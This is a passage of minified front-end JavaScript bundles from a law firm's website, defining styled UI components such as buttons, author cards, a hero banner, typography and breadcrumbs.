midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(7411),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-77ac73fa744ac0b9178a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-06fcc39373616063fadc.js
body_size: 3704
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>a,oL:()=>l,oV:()=>n});var r=i(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>a,Z:()=>n});var r=i(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function a(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const n=16,a=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/n,d=t/n,c=i/n,m=r/n,g=(d-o)/(m-c),p=-c*g+o,f=`${s(o)}rem`,h=`${s(p)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${f}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>n});var r=i(7416);const n={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>a});var r=i(7416),n=i(6805);const a=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(e,t,i)=>{var r;function n(e){return`(min-width: ${e}px)`}function a(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${n(e)} and ${a(t)}`}i.d(t,{AS:()=>r,C4:()=>a,Dp:()=>n,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>p,h2:()=>f,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),n=i(1032),a=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],p,f,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,a,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,n,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>p});var r=i(7294),n=i(7765),a=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],n.Z.grey.grey97,n.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,a.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},p=e=>{let{items:t}=e;return 